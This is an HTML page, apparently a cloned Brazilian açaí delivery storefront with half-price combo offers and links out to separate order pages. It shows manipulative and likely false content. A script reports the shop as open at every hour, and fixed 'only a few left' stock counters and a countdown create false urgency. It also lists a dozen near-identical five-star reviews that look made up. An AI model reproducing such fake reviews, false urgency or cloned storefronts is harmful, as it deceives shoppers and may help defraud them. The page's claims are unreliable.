


==== acai1/index.html @ 8e1c2015 "Add files via upload" ====
<!DOCTYPE html><html lang="pt-br" translate="no"><!-- Mirrored from acainacional.shop/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 23 Feb 2025 17:13:32 GMT --><head><meta http-equiv="content-type" content="text/html;charset=UTF-8">
<meta http-equiv="content-type" content="text/html;charset=UTF-8">

<script src="js/latest_1.js" data-utmify-prevent-subids="" async="" defer=""></script>
	  <script>
  window.pixelId = "694234106335674";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "../cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>
	<meta name="google" content="notranslate">
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="shortcut icon" type="image/jpg" href="images/logo.png">
	<title>Açai House - Faça seu pedido!</title>
	<meta name="description" content="Faça seu pedido online na Açai House. Acesse e peça agora pelo delivery food!">
	<link type="text/css" href="css/delivry.css" rel="stylesheet">
	<style type="text/css">
		h1,
		h2 {
			color: #5b0e5c;
		}

		header#topo .cover {
			background-color: #5b0e5c;
		}

		header#topo .info h1 {
			color: #5b0e5c;
		}

		header#topo .info .icones a {
			color: #5b0e5c;
			border-color: #5b0e5c;
		}

		header#topo .cover .logo {
			background: #5b0e5c;
		}

		header#topo #menuCategorias {
			background: #5b0e5c;
		}

		header#topo .categorias a {
			border-top-color: #5b0e5c;
		}

		footer {
			background: #5b0e5c;
		}

		footer#carrinho .container .icone span {
			color: #5b0e5c;
		}

		.btn,
		a.voltar,
		.btnSair,
		.btnFidelidade,
		.btnGoogle,
		.btnEmail,
		.btnSemCadastro {
			background: #5b0e5c;
		}

		.qtdeProduto i:hover {
			color: #5b0e5c;
		}

		.lista .item .col .nomeProduto {
			color: #5b0e5c;
		}

		main#lista .produtos .item a:hover {
			border: 2px solid #5b0e5c;
		}

		#pedido .entrega .radio label input[type="radio"]:checked,
		#pedido .entrega .radio label:hover {
			background: #5b0e5c;
		}

		#pedido .pagamentos input[type="radio"]:checked+label::before,
		#detalhesProduto .info2 .opcoes input[type="checkbox"]:checked+label::before,
		#pedido .trocarPontos input[type="checkbox"]:checked+label::before {
			background-color: #5b0e5c;
			border: 2px solid #5b0e5c;
		}

		.selecionado {
			border: 2px solid #5b0e5c;
		}

		#meuCarrinho button.fechar,
		#rastreamento .registro span.passou {
			background: #5b0e5c;
		}

		span.estoque i {
			color: #5b0e5c;
		}
	</style>
	<meta name="theme-color" content="#5b0e5c">
	<meta name="apple-mobile-web-app-capacity" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar" content="#5b0e5c">
	<meta name="apple-mobile-web-app-status-bar-style" content="#5b0e5c">
	<meta name="apple-mobile-web-app-title" content="Açaí Nacional">
	<!-- SweetAlert2 -->
	<script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>
	<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">


	<script src="latest.js" data-utmify-prevent-subids="" async="" defer=""></script>

</head>

<body>
	<div id="opacidade" class="fechar"></div>
	<div>
		<header id="topo">
			<div class="cover main" style="
            background-image: url(background.png);
          ">
				<div class="logo">
					<figure>
						<img src="images/logo.png" alt="Açai House" title="Açai House">
					</figure>
				</div>
				<div class="borda"></div>
			</div>
			<div class="container">
				<div class="info">
					<h1>Açai House Delivery</h1>
					<div class="icones">
					<a href="https://www.instagram.com/" title="Instagram" target="_blank">
							<i class="fab fa-instagram"></i> 
						</a>
						<a class="informacoes" href="#info" title="Info">
							<i class="fa-solid fa-info"></i>
						</a>
					</div>
					<div class="detalhe">
						<span><i class="fa-solid fa-coins"></i> Pedido Mínimo
							<b>R$ 10,00</b></span>
						<div>
							<span><i class="fa-solid fa-motorcycle"></i> <b>30-50</b> min</span> • <span style="color: #077c22">Grátis</span>
						</div>
					</div>
					<div class="detalhe" style="gap: 3px;">
						<i class="fa fa-map-marker-alt" aria-hidden="true"></i><span id="localCidade">Cidade</span> -
						<span id="localEstado">UF</span> • 3,3km de você
					</div>
					<div class="detalhe">
						<i class="fa fa-star" aria-hidden="true"></i><b>4,9</b> (136 avaliações)
					</div>
						<div class="aberto">
						<i class="fa-solid fa-circle btn-pisca"></i> 
						<span id="status-loja">ABERTO</span> 
						<i class="fa-regular fa-clock horario" id="icone-relogio" style="display: none;"></i> 
						<span class="horario" id="horario-fechamento" style="display: none;"></span>
					</div>
					
					<script>
						function atualizarStatusLoja() {
							const agora = new Date();
							const horas = agora.getHours();
							const statusLoja = document.getElementById("status-loja");
							const iconeRelogio = document.getElementById("icone-relogio");
							const horarioFechamento = document.getElementById("horario-fechamento");
					
							if (horas >= 0 && horas < 2) {
								statusLoja.textContent = "ABERTO";
								horarioFechamento.textContent = "até 02:00";
								iconeRelogio.style.display = "inline";
								horarioFechamento.style.display = "inline";
							} else if (horas >= 8 && horas < 23) {
								statusLoja.textContent = "ABERTO";
								iconeRelogio.style.display = "none";
								horarioFechamento.style.display = "none";
							} else {
								statusLoja.textContent = "ABERTO";
								iconeRelogio.style.display = "none";
								horarioFechamento.style.display = "none";
							}
						}
					
						atualizarStatusLoja();
					</script>
					<!-- <div class="detalhe mostrarHorario">
						<i class="fa-solid fa-clock"></i> Horário de Funcionamento
						<span><i class="fa-solid fa-angle-down"></i></span>
					</div> -->
					<!-- <div class="horarios">
						<div class="item">
							<div>Segunda-feira</div>
							<div>10:00 ~ 23:30</div>
						</div>
						<div class="item">
							<div>Terça-feira</div>
							<div>10:00 ~ 23:30</div>
						</div>
						<div class="item">
							<div>Quarta-feira</div>
							<div>10:00 ~ 23:30</div>
						</div>
						<div class="item">
							<div>Quinta-feira</div>
							<div>10:00 ~ 23:30</div>
						</div>
						<div class="item">
							<div>Sexta-feira</div>
							<div>10:00 ~ 23:30</div>
						</div>
						<div class="item">
							<div>Sábado</div>
							<div>10:00 ~ 23:30</div>
						</div>
						<div class="item">
							<div>Domingo</div>
							<div>10:00 ~ 23:30</div>
						</div>
					</div> -->
				</div>
			</div>
			<div id="menuCategorias">
				<div class="container">
					<div class="categorias" style="">
						<a href="#pague-1-leve-2" title="Pague 1, Leve 2">
							Pague 1, Leve 2
						</a>
						<a href="#pague-1-leve-2-zero" title="Pague 1, Leve 2 - Zero Açúcar"> Pague 1, Leve 2 - Zero
							Açúcar </a>
						<a href="#acai" title="Pague 1, Leve 2 - Zero Açúcar"> Açaí </a>
						<a href="#acai-zero" title="Pague 1, Leve 2 - Zero Açúcar"> Açaí Zero</a>
					</div>
				</div>
			</div>
		</header>
		<main id="lista" style="padding-bottom: 0;">
			<div class="container">
				<div class="alert alert-success">
					<b>Entrega Grátis</b> para <b id="localCidade">sua região</b>!
				</div>
				<div class="alert alert-success" style="color: purple;outline: 2px solid purple;">
					Aproveite nossa <b>promoção com preços irresistíveis</b> igual Açaí 💜
				</div>
				<div id="pague-1-leve-2" class="categoria">
					<h2>Pague 1, Leve 2</h2>
					<div class="produtos">
						<div class="item">
							<a class="disponivel" href="https://seupedido.github.io/acaihouse1/">
								<div class="texto">
									<h3>2 Copos Açaí 300ml</h3>
									<span>9 Complementos Grátis</span>
									de <span class="precoPromocao">R$ 39,80</span> por
									<span class="preco"> R$ 19,90 </span>
								</div>
								<div class="fotoProduto">
									<figure>
										<img src="images/copo02.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
									</figure>
								</div>
							</a>
						</div>
						<div class="item">
							<a class="disponivel" href="https://seupedido.github.io/acaihouse2/">
								<div class="texto">
									<h3>2 Copos Açaí 500ml</h3>
									<span>9 Complementos Grátis</span>
									de <span class="precoPromocao">R$ 43,80</span> por
									<span class="preco"> R$ 22,90 </span>
								</div>
								<div class="fotoProduto">
									<figure>
										<img src="images/copo02.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
									</figure>
								</div>
							</a>
						</div>
						<div class="item">
							<a class="disponivel pulsar" href="https://seupedido.github.io/acaihouse3/" style="border: 2px solid #077c22;">
								<div class="texto">
									<span style="
										color: #5b0e5c; background: #f1cdf2; padding: 2px 2px; margin-bottom: 2px;
										border-radius: 8px; text-align: center;"><b>MAIS VENDIDO 💜</b></span>
									<h3>2 Copos Açaí 700ml</h3>
									<span>9 Complementos Grátis</span>
									<span style="
									color: #474747; background: #e8e8e8; padding: 10px 10px; margin-bottom: 2px; margin-top: 2px;
									border-radius: 8px; text-align: left;">Mais que o dobro do Combo 1 por apenas <b>R$7 a mais</b>!</span>
									de <span class="precoPromocao">R$ 53,80</span> por
									<span class="preco" style="font-size: 20px;"> <b style="background: #077c22; color: white; border-radius: 8px; padding: 0px 4px;">R$
											26,90</b> </span>
									<span><i>A maioria dos clientes escolhe esse porque é o melhor
											custo-benefício!</i></span>
									<span class="estoque" style="margin-top: 4px;">🔥 Apenas <b style="background: red; color: white; border-radius: 8px; padding: 0px 4px;"><span id="estoqueCombo">8</span>
											combo(s)</b> com esse preço especial</span>
								</div>
								<div class="fotoProduto">
									<figure>
										<img src="images/copo02.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
									</figure>
								</div>
							</a>
						</div>
						<div class="alert alert-success" style="color: red;outline: 2px solid red; background-color: rgb(255, 217, 217);">
							<b>A promoção vai acabar em:</b>
							<div class="countdown">
								<!-- <div class="box">
								<span id="days">00</span>
								<p>Dias</p>
								</div>
								<div class="box">
								<span id="hours">00</span>
								<p>Horas</p>
								</div> -->
								<div class="box">
									<span id="minutes">00</span>
									<p>Minutos</p>
								</div>
								<div class="box">
									<span id="seconds">00</span>
									<p>Segundos</p>
								</div>
							</div>
						</div>
						<div class="item">
							<a class="disponivel" href="https://seupedido.github.io/acaihouse4/">
								<div class="texto">
									<h3>2 Copos Açaí 1L</h3>
									<span>9 Complementos Grátis</span>
									de <span class="precoPromocao">R$ 75,80</span> por
									<span class="preco"> R$ 37,90 </span>
								</div>
								<div class="fotoProduto">
									<figure>
										<img src="images/copo02.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
									</figure>
								</div>
							</a>
						</div>
					</div>
				</div>
				<div id="pague-1-leve-2-zero" class="categoria">
					<h2>Pague 1, Leve 2 - Zero Açúcar</h2>
					<div class="produtos">
						<div class="item">
							<a class="disponivel" href="https://seupedido.github.io/acaihouse5/">
								<div class="texto">
									<h3>2 Copos Açaí 300ml ZERO</h3>
									<span>9 Complementos Grátis</span>
									de <span class="precoPromocao">R$ 45,80</span> por
									<span class="preco"> R$ 22,90 </span>
								</div>
								<div class="fotoProduto">
									<figure>
										<img src="images/zero2.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
									</figure>
								</div>
							</a>
						</div>
						<div class="item">
							<a class="disponivel" href="https://seupedido.github.io/acaihouse6/">
								<div class="texto">
									<h3>2 Copos Açaí 500ml ZERO</h3>
									<span>9 Complementos Grátis</span>
									de <span class="precoPromocao">R$ 49,80</span> por
									<span class="preco"> R$ 25,90 </span>
								</div>
								<div class="fotoProduto">
									<figure>
										<img src="images/zero2.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
									</figure>
								</div>
							</a>
						</div>
						<div class="item">
							<a class="disponivel pulsar" href="https://seupedido.github.io/acaihouse7/" style="border: 2px solid #077c22;">
								<div class="texto">
									<span style="
										color: #5b0e5c; background: #f1cdf2; padding: 2px 2px; margin-bottom: 2px;
										border-radius: 8px; text-align: center;"><b>MAIS VENDIDO 💜</b></span>
									<h3>2 Copos Açaí 700ml ZERO</h3>
									<span>9 Complementos Grátis</span>
									<span style="
									color: #474747; background: #e8e8e8; padding: 10px 10px; margin-bottom: 2px; margin-top: 2px;
									border-radius: 8px; text-align: left;">Mais que o dobro do Combo 1 por apenas <b>R$7 a mais</b>!</span>
									de <span class="precoPromocao">R$ 59,80</span> por
									<span class="preco" style="font-size: 20px;"> <b style="background: #077c22; color: white; border-radius: 8px; padding: 0px 4px;">R$
											29,90</b> </span>
									<span><i>A maioria dos clientes escolhe esse porque é o melhor
											custo-benefício!</i></span>
									<span class="estoque" style="margin-top: 4px;">🔥 Apenas <b style="background: red; color: white; border-radius: 8px; padding: 0px 4px;"><span id="estoqueCombo">16</span>
											combo(s)</b> com esse preço especial</span>
								</div>
								<div class="fotoProduto">
									<figure>
										<img src="images/zero2.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
									</figure>
								</div>
							</a>
						</div>
						<div class="alert alert-success" style="color: red;outline: 2px solid red; background-color: rgb(255, 217, 217);">
							<b>A promoção vai acabar em:</b>
							<div class="countdown">
								<!-- <div class="box">
								<span id="days">00</span>
								<p>Dias</p>
								</div>
								<div class="box">
								<span id="hours">00</span>
								<p>Horas</p>
								</div> -->
								<div class="box">
									<span id="minutes">00</span>
									<p>Minutos</p>
				<div id="acai" class="categoria">
					<h2>Açaí</h2>
					<div class="produtos">
						<div class="item">
							<a class="disponivel" href="https://seupedido.github.io/acaihouse8/">
								<div class="texto">
									<h3>1 Copo Açaí 300ml</h3>
									<span>9 Complementos Grátis</span>
									por
									<span class="preco"> R$ 19,90 </span>
								</div>
								<div class="fotoProduto">
									<figure>
										<img src="images/copo1.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
									</figure>
								</div>
							</a>
						</div>
						<div class="item">
							<a class="disponivel" href="https://seupedido.github.io/acaihouse9/">
								<div class="texto">
									<h3>1 Copo Açaí 500ml</h3>
									<span>9 Complementos Grátis</span>
									por
									<span class="preco"> R$ 22,90 </span>
								</div>
								<div class="fotoProduto">
									<figure>
										<img src="images/copo1.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
									</figure>
								</div>
							</a>
						</div>
						<div class="item">
							<a class="disponivel" href="https://seupedido.github.io/acaihouse10/">
								<div class="texto">
									<h3>1 Copo Açaí 700ml</h3>
									<span>9 Complementos Grátis</span>
									por
									<span class="preco" style="font-size: 20px;"> R$ 26,90 </span>
								</div>
								<div class="fotoProduto">
									<figure>
										<img src="images/copo1.png" width="110px" height="110px" loading="lazy" alt="(Apenas Retirada) Açaí 770ml">
									</figure>
								</div>
							</a>
						</div>
		</div></div></div></div></div></div></div></div></main>
		<main id="lista">
			<div class="container">
				<div class="alert">
					<b style="font-size: 20px;">4,8</b><br>
					<i class="fa fa-star" aria-hidden="true" style="color: goldenrod;"></i>
					<i class="fa fa-star" aria-hidden="true" style="color: goldenrod;"></i>
					<i class="fa fa-star" aria-hidden="true" style="color: goldenrod;"></i>
					<i class="fa fa-star" aria-hidden="true" style="color: goldenrod;"></i>
					<i class="fa fa-star-half-alt" aria-hidden="true" style="color: goldenrod;"></i>
					<br>
					<b>136 avaliações</b> • últimos 90 dias
					<br>
					<label style="color:gray">1.007 avaliações no total</label>
					<!-- <br>
					<img style="width: 100%; height: auto;" src="img/super-restaurante.png" alt="Super Restaurante"> -->
				</div>
				<div class="categoria">
					<div class="produtos">
						
						<!-- Avaliação 1 -->
						<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
							<div class="avaliacao" style="flex-grow: 1;">
								<h3 style="margin: 0; font-size: 16px; color: #333;">Cinthia</h3>
								<div style="display: flex; align-items: center;">
									<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
									<span class="estrelas" style="display: flex;">
										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
									</span>
									<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
								</div>
								<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Chegou geladinho, bem embalado e do jeito que pedi. </p>
							</div>
							<div class="fotoProduto" style="margin-left: 15px;">
								<figure style="margin: 0;">
									<img src="images/1.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
								</figure>
							</div>
						</div>
				
				
						<!-- Avaliação 3 -->
						<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
							<div class="avaliacao" style="flex-grow: 1;">
								<h3 style="margin: 0; font-size: 16px; color: #333;">Lucas</h3>
								<div style="display: flex; align-items: center;">
									<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
									<span class="estrelas" style="display: flex;">
										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
									</span>
									<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
								</div>
								<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Sinceramente? Melhor custo-benefício que já vi! Açaí bom, preço sensacional e entrega rápida.</p>
							</div>
							<div class="fotoProduto" style="margin-left: 15px;">
								<figure style="margin: 0;">
									<img src="images/2.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
								</figure>
							</div>
						</div>
						<!-- Avaliação 3 -->
						<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
							<div class="avaliacao" style="flex-grow: 1;">
								<h3 style="margin: 0; font-size: 16px; color: #333;">Luiza</h3>
								<div style="display: flex; align-items: center;">
									<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
									<span class="estrelas" style="display: flex;">
										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
										<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
									</span>
									<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
								</div>
								<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Pedi pra testar e agora já viciei kkk</p>
							</div>
							<div class="fotoProduto" style="margin-left: 15px;">
								<figure style="margin: 0;">
									<img src="images/3.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
								</figure>
							</div>
						</div>
				<!-- Avaliação 3 -->
				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
					<div class="avaliacao" style="flex-grow: 1;">
						<h3 style="margin: 0; font-size: 16px; color: #333;">Ronald</h3>
						<div style="display: flex; align-items: center;">
							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
							<span class="estrelas" style="display: flex;">
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
							</span>
							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
						</div>
						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Quando vi o preço achei q ia ser pequeno, mas me enganei! Vem bem servido e a qualidade é absurda.</p>
					</div>
					<div class="fotoProduto" style="margin-left: 15px;">
						<figure style="margin: 0;">
							<img src="images/4.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
						</figure>
					</div>
				</div>
				<!-- Avaliação 3 -->
				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
					<div class="avaliacao" style="flex-grow: 1;">
						<h3 style="margin: 0; font-size: 16px; color: #333;">Carlla</h3>
						<div style="display: flex; align-items: center;">
							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
							<span class="estrelas" style="display: flex;">
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
							</span>
							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
						</div>
						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">entregaram dentro do prazo e o açaí é delicioso! Vou pedir mais loguinhoo</p>
					</div>
					<div class="fotoProduto" style="margin-left: 15px;">
						<figure style="margin: 0;">
							<img src="images/5.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
						</figure>
					</div>
				</div>
				<!-- Avaliação 3 -->
				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
					<div class="avaliacao" style="flex-grow: 1;">
						<h3 style="margin: 0; font-size: 16px; color: #333;">Gregory</h3>
						<div style="display: flex; align-items: center;">
							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
							<span class="estrelas" style="display: flex;">
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
							</span>
							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
						</div>
						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Açaí cremoso, bem montado e chegou intacto. Parabéns a franquia.</p>
					</div>
					<div class="fotoProduto" style="margin-left: 15px;">
						<figure style="margin: 0;">
							<img src="images/6.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
						</figure>
					</div>
				</div>
				<!-- Avaliação 3 -->
				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
					<div class="avaliacao" style="flex-grow: 1;">
						<h3 style="margin: 0; font-size: 16px; color: #333;">Jussara</h3>
						<div style="display: flex; align-items: center;">
							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
							<span class="estrelas" style="display: flex;">
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
							</span>
							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
						</div>
						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Bom, barato e entrega rápida. Não tem erro, semana que vem peço de novo</p>
					</div>
					<div class="fotoProduto" style="margin-left: 15px;">
						<figure style="margin: 0;">
							<img src="images/7.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
						</figure>
					</div>
				</div>
				<!-- Avaliação 3 -->
				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
					<div class="avaliacao" style="flex-grow: 1;">
						<h3 style="margin: 0; font-size: 16px; color: #333;">Julia</h3>
						<div style="display: flex; align-items: center;">
							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
							<span class="estrelas" style="display: flex;">
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
							</span>
							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
						</div>
						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Pedi pela primeira vez e td mundo gostou, vamos pedir mais!</p>
					</div>
					<div class="fotoProduto" style="margin-left: 15px;">
						<figure style="margin: 0;">
							<img src="images/8.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
						</figure>
					</div>
				</div>
				<!-- Avaliação 3 -->
				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
					<div class="avaliacao" style="flex-grow: 1;">
						<h3 style="margin: 0; font-size: 16px; color: #333;">Jussara</h3>
						<div style="display: flex; align-items: center;">
							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
							<span class="estrelas" style="display: flex;">
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
							</span>
							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
						</div>
						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Açaí top, amei</p>
					</div>
					<div class="fotoProduto" style="margin-left: 15px;">
						<figure style="margin: 0;">
							<img src="images/9.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
						</figure>
					</div>
				</div>
				<!-- Avaliação 3 -->
				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
					<div class="avaliacao" style="flex-grow: 1;">
						<h3 style="margin: 0; font-size: 16px; color: #333;">Isabely</h3>
						<div style="display: flex; align-items: center;">
							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
							<span class="estrelas" style="display: flex;">
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
							</span>
							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
						</div>
						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Gostei muito Sério kkk</p>
					</div>
					<div class="fotoProduto" style="margin-left: 15px;">
						<figure style="margin: 0;">
							<img src="images/10.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
						</figure>
					</div>
				</div>
				<!-- Avaliação 3 -->
				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
					<div class="avaliacao" style="flex-grow: 1;">
						<h3 style="margin: 0; font-size: 16px; color: #333;">Kaue</h3>
						<div style="display: flex; align-items: center;">
							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
							<span class="estrelas" style="display: flex;">
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
							</span>
							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
						</div>
						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Muito bom, esta de parabéns</p>
					</div>
					<div class="fotoProduto" style="margin-left: 15px;">
						<figure style="margin: 0;">
							<img src="images/11.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
						</figure>
					</div>
				</div>
				<!-- Avaliação 3 -->
				<div class="item" style="display: flex; align-items: center; justify-content: space-between; padding: 10px; border-bottom: 1px solid #ddd;">
					<div class="avaliacao" style="flex-grow: 1;">
						<h3 style="margin: 0; font-size: 16px; color: #333;">Ana</h3>
						<div style="display: flex; align-items: center;">
							<span style="font-weight: bold; font-size: 14px; margin-right: 5px;">5,0</span>
							<span class="estrelas" style="display: flex;">
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
								<i class="fa fa-star" style="color: goldenrod; font-size: 14px;"></i>
							</span>
							<span class="data" style="margin-left: auto; font-size: 12px; color: #888;"></span>
						</div>
						<p style="margin: 5px 0 0; font-size: 14px; color: #555;">Me deram um pacotinho de Bala Fini de Brinde no primeiro pedido escrito "para adoçar seu dia", ameiiii nota 10!!!!</p>
					</div>
					<div class="fotoProduto" style="margin-left: 15px;">
						<figure style="margin: 0;">
							<img src="images/12.png" width="70px" height="70px" loading="lazy" style="border-radius: 8px; cursor: pointer;" onclick="expandirImagem(this)">
						</figure>
					</div>
				</div>
				
				
				<!-- Modal da Imagem -->
